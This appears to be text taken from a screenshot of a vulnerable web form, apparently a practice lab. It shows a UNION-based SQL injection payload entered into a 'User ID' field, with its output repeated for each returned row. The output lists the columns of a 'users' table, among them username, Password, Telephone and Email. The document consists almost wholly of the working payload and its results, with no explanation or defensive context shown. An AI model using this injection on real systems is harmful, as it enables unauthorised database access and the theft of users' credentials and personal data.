 User ID: Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
Id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
username
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
Password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
Fullname
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
Telephone
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
Email
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
Photo
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users